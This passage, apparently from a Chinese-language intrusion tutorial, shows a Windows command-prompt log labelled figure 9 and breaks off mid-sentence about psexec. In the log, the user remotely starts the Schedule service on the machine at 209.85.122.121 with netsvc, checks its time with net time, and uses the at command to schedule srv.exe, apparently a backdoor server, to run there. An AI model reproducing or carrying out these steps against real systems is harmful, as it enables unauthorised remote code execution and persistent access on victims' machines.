 命令提示符
\\209.85.122.121 的当前时间是 2000/8/24 上午 12:25
在 \\209.85.122.121 的本地时间 (GMT-07:00) 是 2000/8/23 上午 09:25
命令成功完成。
E:\>at \\209.85.122.121 09:27 srv.exe
服务仍未启动。
E:\>\download\netsvc \\209.85.122.121 schedule /start
Service is running on \\209.85.122.121
E:\>net time \\209.85.122.121
\\209.85.122.121 的当前时间是 2000/8/24 上午 12:51
在 \\209.85.122.121 的本地时间 (GMT-07:00) 是 2000/8/23 上午 09:51
命令成功完成。
E:\>at \\209.85.122.121 09:53 srv.exe
新加了一项作业, 其作业 ID = 0
E:\>
图 9
以多机执行，只是命令需要改成“psexec \\ip1,